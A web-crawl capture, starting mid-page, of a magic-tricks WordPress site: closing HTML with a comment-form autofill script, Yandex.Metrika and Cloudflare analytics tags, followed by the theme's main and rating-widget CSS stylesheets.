  function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["url"].value = z;}
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56820553, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56820553" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"053737a189e84fdca3ac2ffbc0b63b51","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.info/wp-content/themes/goodmagic/style.css
body_size: 5257
content:
/*   
Theme Name: goodmagic
Theme URI: http://www.computy.ru
Version: 1.0
Tags: fokus pokus
DescriptionTokmakov
Author URI: http://computy.ru
*/

@font-face {
    font-family: 'ProximaNova Regular';
    src: url('/wp-content/themes/goodmagic/ProximaNova-Reg.otf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

*, ul {	padding: 0; margin: 0;}
ul, dl, li, dt, dd{ list-style: none; }
ol li {list-style-type: decimal;}
a { text-decoration:none; outline: none;}
a:visited, a:active, a:hover {outline: none;color: #000;}



p {margin: 0px 0px 14px; }
body {
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    font-size: 13px;
    background-color: #eaeaea;
}
	#current {
	  color: rgb(7, 94, 158);
	}
	.current {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: red;
	}
/* Верхнее меню *******************************************************/
#topnav {
    text-align: right;
    padding: 12px 0 8px 0;
}
#topnav a {
    color: #0000ee;
    background-repeat: no-repeat;
    padding: 0 15px 0 25px;
    margin-left: 10px;
    border-right: 1px solid #999;
}
#topnav a:hover {text-decoration:underline;}
#topnav a.bookmark {
    background-image:url(pic/heart.png);
}
#topnav a.forum {
    background-image:url(pic/forum.jpg);
}
#topnav a.rss {
    background-image:url(pic/rss.png);
}
#topnav a.mail {
    background-image:url(pic/mail.png);
}
#topnav a.add {
    background-image:url(pic/add.png);
    border:none;
    padding-right:35px;
}
/* Горизонтальное меню *******************************************************/

#hrmenu {
    background-image: url(pic/hr.png);
    clear:both;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 10px;
    text-align: left;
    position: relative;
    width: 100%;

}

#hrmenu a {padding-left:15px; text-decoration:none; color:#FFC;}
#hrmenu a:hover {text-decoration:underline;}
/* Блоки *******************************************************/
.active {
   /* */

    text-decoration: underline;
    background-image: none;
    color: #256781;
}
.tabshead .active{
    background: #fff!important;
    border-bottom: 1px solid #fff;
}
.tittle_category .active{
color:rgb(7, 94, 158);
}
#left {
    float:left;
    width: 300px;
    margin-top: 25px;
    margin-left: 35px;
    display: inline;
}
#content {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}
#contentnav {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}

/* Шапка сайта *******************************************************/

.wrapper, .headwrap {
    width: 990px;
    margin: 0 auto 0 auto;
    overflow: hidden;
    background: url(pic/backcentershadow2.gif) repeat-y;

}
.headwrap img { float: left; padding: 8px 0 13px 35px;}
.wrapper {background: url(pic/backcentershadow.png) repeat-y; padding-bottom:30px;
}
#header {
    background: #000 url(pic/background.gif) repeat;
}
#box {
    width: 963px;
    margin-right: auto;
    margin-left: auto;
   text-align: center;
    padding-top: 99px;
    background-image: url(pic/logo.png);
    background-repeat: no-repeat;
    background-position: center 15px;
}
.subbox {
    float:left;
    width: 281px;
    padding: 70px 20px 20px 20px;
   }
.subbox a {
    font-size: 11px;
    color: #999;
    font-family: Tahoma, Geneva, sans-serif;
    margin-right: 30px;
}
.bestf {
    background-image: url(pic/bestf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.bestfbox {
    text-align:left;
    margin-top: 15px;
    font-size: 11px;
}
.bestfbox a {
    color: #fc6;
    display:block;
    margin-bottom: 10px;
    margin-right: 0;
    background: url(pic/dot.gif) no-repeat left 5px;
    padding-left: 13px;
}
.bestv {
    background-image: url(pic/bestv.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.newf {
    background-image: url(pic/newf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.tittle_category a {color:#454444;}
.rel {position: relative;}
.zubd {
    height:13px;
    background: url(pic/zubdown.png) center 13px;
    font-size: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.zubu {
    height:13px;
    background: url(pic/zubdown.png) center top;
    font-size: 0;
    position: absolute;
    width: 100%;
    top: -13px;
}

/* Панелька пользователя *******************************************************/

#user, #reguser {
    border: 1px solid #d4d4d4;
    color: #fff;
    background-color: #f00;
    text-align: center;
    line-height: 18px;
    height: 18px;
}
#reguser {
    background-color:#EAEAEA;
    color:#333;
}
#userinfo {
    display:none;
    border: 1px solid #d4d4d4;
    background-color: #f5f5f5;
    color: #454444;
    margin-top: 5px;
    text-align: center;
    padding: 5px;
}
#frame {border: 1px solid #d4d4d4; padding:5px; margin-bottom: 15px;}

/* Оформление контента *******************************************************/

h1, h1:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 24px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    text-decoration:none;
}


h1 a, h1 a:visited, h2 a, h2 a:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 18px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: Verdana, Geneva, sans-serif;
    text-decoration:none;
}
h1 a:hover, h2 a:hover {
    color:#FF6600;
    text-decoration:underline;
}
.postdate  {
    background: url(pic/mini-dat.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float:left;
}
.postcomment {
    float:right;
    display:block;
    background: url(pic/mini-com.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
}
.postcomment a, .postcomment a:visited { color: #CC6600; text-decoration:none; }
.postcomment a:hover { text-decoration:underline; }

#nav {overflow: hidden; padding: 7px 0 7px 0; border-top: 1px dotted #777; clear:both; margin-top:20px;}
#nav div {float: left;}
#nav .nav-a {width: 150px; color: #050303;}
#nav .nav-a h4 {color: #000;}
#nav .nav-b {width: 400px; padding-bottom: 4px;}


#adsbox {height: 420px;padding: 0px; border-top: 1px dotted #777; clear:both; margin-bottom:10px;margin-top:10px;text-align: center;}
#google {display:none; width:580px; height: 400px; position:absolute;}

/* Оформление футера *******************************************************/
#footer {
    background: #000 url(pic/background.gif) repeat;
    color:#ccc;
    padding: 15px 0 15px 0;
    text-align: center;
}
#footer div {
    width: 963px;
    position: relative;
    margin: 0 auto;

}
#footer div #up {
    background-image: url(pic/up.png);
    background-repeat: no-repeat;
    width: 47px;
    height: 47px;
    position:absolute;
    top: -45px;
    z-index: 778;
    right: 35px;
    cursor: pointer;
}
#footer a, #footer a:visited {
    color: #0F0;
}
#footer img {border: 0;margin: 0 auto 0 auto; display:block; }

.ads {border: 1px solid #d4d4d4; padding:5px; margin-top: 15px;}
.ads3 {border: 0; margin-top: 15px;}
.ads2 {padding:5px 0 5px 0;  margin-bottom: 15px;}
.ads img {border: 0;}
#adsban {padding: 10px 0 10px 0;
    border-top: 1px dotted #777;
    border-bottom: 1px dotted #777;
    background: #f5f5f5;
    clear:both; margin-bottom:10px;text-align: center;}

.imglist {
    float:left;
    margin-right: 15px;
    border:1px solid #cdcdcd;
    padding:5px;
    margin-bottom:10px;
    clear: both;
}
.imglist img{width: 80px; height: 80px;}
.rightext {overflow:auto;}

/* =Blockquote */

blockquote img{
    padding: 20px;
    border: 1px solid #CCCCCC;
    background-color: #FFFFFF;
}

/* =List
-------------------------------------------------- */
#content ul {
    margin-left: 35px;
    padding-bottom: 10px;
}
/*
#content li {
    margin-left:  20px;
    padding-bottom: 5px;
}*/

#content a {
color: #E41212;
text-decoration: underline;
}
#content ul li {
    background: #FFFFFF url(pic/check.gif) no-repeat top left;
    padding: 0 0 0 20px;
    margin: 0 0 5px 0;
}

#sign_up {
    display: none;
    width:550px;
    height: 200px;
    background-color: #fff;
    text-align: center;
    padding-top: 30px;
    border: 5px solid #333;
}






/* Оформление комментариев *******************************************************/

div#comments-wrapper {position: relative;}
div.last_added {border: 1px solid red;}

#name, #2email, #web, #message, #submit {
    font: 12px Verdana, Arial, Tahoma;
    padding: 3px;
    margin-bottom: 5px;
    width: 190px;
    border: 1px solid #B0B0B0;

}
#txpCommentInputForm {
    padding: 30px 0 0 0;
  }
#txpCommentInputForm p {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}
.comment_error {
    font-weight: bold;
    padding: 15px;
    border: 1px solid #ff0000;
    color: #FF0000;
    margin-bottom: 15px;
}

#cpreview {
    padding: 15px;
    border: 1px solid #ff0000;
    color: #006600;
}

#message {
    width: 500px;
    height: 130px;
    margin-bottom: 15px;
}

.button {
    background-color: #FFFFFF;
    width: 193px;
    height: 22px;
    cursor: pointer;
    overflow: visible;
    font-size: 11px;
    color: #004182;
    border: 1px solid #B0B0B0;
    padding: 0;
}
.comment_header {
    font-weight: bold;
    border-bottom: 1px dotted #777;
    margin: 20px 0 20px 0;
    padding: 0 0 5px 25px;
    height: 16px;
    background: url(pic/pencil.gif) no-repeat left top;
    color: #e1771e;
}
.disabled { display: none; }

#txpCommentSubmit {	background:#f00; color: #fff; font-weight: bold; }

.onecomment img {float: left;}

.comment {
    background: #f0efe4 url(pic/quote000.gif) no-repeat left top;
    padding: 8px 8px 8px 30px;
    margin-left: 60px;
    margin-bottom: 1em;
}
.comment p {margin: 0; }
.comment .cAuth {
    color: #075e9e;
    font-weight: bold;
}
.comment .postcomment {color: #ff6600;}
.comment .cText {
    margin-top: 0.5em;
    padding: 0.5em 1em;
    background-color: #fff;
    border-bottom: 1px solid #e7d6c4;
}

#hruser {
    float:right;
    padding-right:30px;
    color: #F90;
}
#hruser strong {color:#9F0;}

#regmail {display: none;}

#login {
    background-color: #fff;
    display: none;
    width:300px;
    position: absolute;
    z-index: 777;
    left: 610px;
    top: 50px;
    border: 5px solid #000;
    padding: 15px;
    text-align: center;
}
#login .enter {
    background-color: #e2f0f9;
    overflow: hidden;
    padding: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}
#login .lheader {
    background-color: #e2f0f9;
    text-align: left;
    padding-left: 16px;
    font-weight: bold;
    color: #0097cd;
    overflow: hidden;
    line-height: 27px;
}
#login #close {
    cursor: pointer;
    float: right;
    width:19px;
    background-image: url(pic/close.png);
    height: 19px;
    padding-top: 4px;
    padding-right: 5px;
    padding-bottom: 4px;
    background-repeat: no-repeat;
    background-position: left 4px;
}
#login input.txt {
    padding:   2px;
    width: 154px;
    font-family: Helvetica, sans-serif;
    border: 1px solid #666;
    float: left;
    margin-bottom: 5px;
}
#login label {
    float: left;
    text-align: right;
    margin-right: 10px;
    width: 90px;
    padding-top: 2px;
}
#login #btn, #login #reg {
    margin-left: 7px;
    float:right;
    margin-top: 5px;
    cursor: pointer;
}
#login p {
    clear:both;
    font-size:11px;
    color:#555;
    padding-top: 20px;
    margin: 0;
    text-align: right;
}

#login a, #login a:visited {
    text-decoration:underline;
    padding: 0;
    color: #165787;
}

#login span {color:red; font-weight:bold;}


/** jRating CSS **/

/**Div containing the color of the stars */
.jRatingAverage {
    background-color:#0F0;
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}
.jRatingColor {
    background-color:#f4c239; /* bgcolor of the stars*/
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}

/** Div containing the stars **/
.jStar {
    position:relative;
    left:0;
    z-index:3;
}
.jRating {
    background-image:url(pic/hrbg.gif);
    background-repeat: repeat-x;
    font-weight: bold;
    color: #006c0c;
    line-height: 30px;
    padding-left: 1px;
    width: 100%;
}
.jRating span {
    color:#394fa2;
    font-weight:normal;
}
.article_rating { margin-bottom:20px; background-color: #dddddd}
.result {padding-top:3px; color: #006c0c;}


/* TABS *******************************************************/

a.one:hover,a.two:hover,a.three:hover {
    color:#256781;
}
.one, .two, .three {
    display:block;
    float:left;
    text-align: center;
    height: 40px;
    line-height:40px;
    background: #333 url(pic/tabs.gif) repeat-x;
    text-decoration: none;
    color: #c26611;
    text-shadow:1px 1px 0 #fff;
}

.one {
    width: 70px;
}
.two {
    width: 102px;
    margin-left:1px;
    margin-right:1px;
}
.three {
    width:124px;
}
#first, #second, #third {
    clear:both;
    background-color: #fff;
    color:#454444;
    padding: 10px;
    overflow:hidden;
}
#first a, #second a, #third a {
    /*	color:#454444; */
}

.tabshead {
    background-color:#d4d4d4;
    overflow:hidden;
    width:298px;
    height: 41px;
    padding: 1px 1px 0 1px;
    }
.selected {
    background-color:#fff;
    border-bottom: 1px solid #fff;
    background-image: none;
    color:#256781;
}
.tabs {
    width:298px;
    background-color: #d4d4d4;
    padding: 0 1px 1px 1px;
}
/* Оформление ссылок в меню */

.f1, .f2, .f3, .f4, .f5, .f6, .f7, .f8, .f9, .f10, .f11, .f12, .f13, .f14, .f15, .f16, .f17, .f18, .f19, .f20, .f21, .f22, .f23, .f24, .f25, .f26, .f27, .f28, .f29, .f30, .f31, .f32 {
    color:#454444;
    display:block;
    float:left;
    width:200px;
    padding-left:36px;
    background: url(pic/trickmenu.png) no-repeat 7px top;
    height: 16px;
    font-size:12px;
}
.popular  ul  li:nth-child(1) a{color: rgb(252, 191, 0);}
.popular  ul  li:nth-child(2) a{color: rgb(96, 193, 124);}
.popular  ul  li:nth-child(3) a{color: rgb(181, 3, 63);}
.stat {
    display:block;
    width:30px;
    height:16px;
    float: right;
    text-align:right;
    font-size:10px;
    line-height: 16px;
    color: #075e9e;
}

hr {
    clear:both;
    width:100%;
    float:left;
    border:none;
    border-width:0;
    height:1px;
    padding:0;
    margin:3px 0 6px 0;
    $margin-bottom:-7px;/*for all ie*/
    background: url(pic/menubackground.gif) repeat;
}
a:hover {
    text-shadow: 0px 0px 1px;
}

.rating, .ratingcount  {
    margin-left:20px;
    background: url(pic/star.png) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float: left;
}

.ratingcount {background-image:none;padding-left: 0px;margin-left:5px;}
#hrmenu span {color:#60C17C;padding-left:20px;}

.bottom-menu .page_item , .menu-item{float: left;}

.alignleft{
    float: left;
    padding: 5px;
}
 .alignright {
    float: right;
    padding: 5px;
}
.thumbnail_category, .tittle_category{
    float: left;
    margin-left: 10px;
}
.thumbnail_category img {width: 15px; height: 15px;}


/* Контейнер */
.modal {
text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    z-index: 10000;

    /* Трансформации прозрачности при открытии  */
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;

    /* Скрываем изначально */
    opacity: 0;
    pointer-events: none;
}

/* Показываем модальное окно */
.modal:target {
    opacity: 1;
    pointer-events: auto;
}

/* Содержание */
.modal > div {
    width: 500px;
    background: #fff;
    position: relative;
    margin: 10% auto;

    /* По умолчанию минимизируем анимацию */
    -webkit-animation: minimise 500ms linear;

    /* Придаем хороший вид */
    padding: 30px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    -moz-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right bottom, right top, color-stop(1, rgb(255,255,255)), color-stop(0.57, rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
}

/* Изменяем анимацию при открытии модального окна*/
.modal:target > div {
    -webkit-animation-name: bounce;
}

.modal h2 {
    font-size: 36px;
    padding: 0 0 20px;
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: scale3d(0.1,0.1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
    55% {
        -webkit-transform: scale3d(1.08,1.08,1);
        -webkit-box-shadow: 0 10px 20px rgba(0,0,0,0);
    }
    75% {
        -webkit-transform: scale3d(0.95,0.95,1);
        -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
    }
    100% {
        -webkit-transform: scale3d(1,1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
}

@-webkit-keyframes minimise {
    0% {
        -webkit-transform: scale3d(1,1,1);
    }
    100% {
        -webkit-transform: scale3d(0.1,0.1,1);
    }
}

/* Ссылка на кнопку Закрыть */
.modal a[href="#close"] {
    position: absolute;
    right: 0;
    top: 0;
    color: transparent;
}

/* Сбрасываем изменения */
.modal a[href="#close"]:focus {
    outline: none;
}

/* Создаем кнопку Закрыть */
.modal a[href="#close"]:after {
    content: 'X';
    display: block;

    /* Позиционируем */
    position: absolute;
    right: -10px;
    top: -10px;
    width: 1.5em;
    padding: 1px 1px 1px 2px;

    /* Стили */
    text-decoration: none;
    text-shadow: none;
    text-align: center;
    font-weight: bold;
    background: #000;
    color: #fff;
    border: 3px solid #fff;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}

.modal a[href="#close"]:focus:after,
.modal a[href="#close"]:hover:after {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
}

.modal a[href="#close"]:focus:after {
    outline: 1px solid #000;
}

/* Открываем модальное окно */
a.openModal {
    margin: 1em auto;
    display: block;
    width: 200px;
    background: #ccc;
    text-align: center;
    padding: 10px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    background: -moz-linear-gradient(#fff, #ddd);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

a.openModal:hover,
a.openModal:focus {
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(200,200,200)));
}

blockquote {
padding: 15px 10px 0 80px;
background: url(pic/4NoRed.png) no-repeat #FFEFC7;
background-position: 5px 15px;
border: 1px solid #FCA973;
margin-left: 50px;
margin-bottom: 25px;
 }

#content {
  font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: #444;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.info/wp-content/themes/goodmagic/ratings/rating.css
body_size: 669
content:
.vote-block {
  overflow: hidden;
  margin: 0 10px 0 0;
  padding-bottom: 20px;
  float: left;
  vertical-align: middle;
  position: relative;
}
.vote-block .rating-info {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 12px;
}
.vote-block span.rating-text {
font-size: 14px;
display: block;
float: left;
margin-left: 5px;
margin-top:5px
}

.vote-block .rating {
  list-style: none;
  margin: 0 10px 0 0;
  padding: 0;
  height: 15px;
  float: left;
  vertical-align: middle;
  background: none !important;
}
.vote-block .rating:hover li {
  background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block .rating:hover li {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block .rating li {
 display: block;
width: 16px;
height: 15px;
float: right;
text-indent: -9999px;
cursor: pointer;
margin-bottom: 0px !important;
}
.vote-block .rating li:hover,
.vote-block .rating li:hover ~ li {
  background-position: 0 -30px;
}
.vote-block.disabled .rating li.current {
  display: block;
  z-index: 10;
}
.vote-block .rating li.active,
.vote-block .rating li.active ~ li {
  background-position: 0 -45px;
}
.vote-block li.current {
  display: none;
}
.vote-block ol.show-current {
position: relative;
padding: 0px !important;
margin: -1px 0px 0px 0px !important;
}
.vote-block ol.show-current li {
  cursor: pointer;
  z-index: 2;
  position: relative;
}
.vote-block ol.show-current li.current {
  position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
z-index: 1;
background-position: 0 0;
background-repeat: repeat-x;
background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block ol.show-current li.current {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block ol.show-current li.current span {
  display: block;
  height: 27px;
  width: 0;
  background: inherit;
  background-position: 0 -54px;
}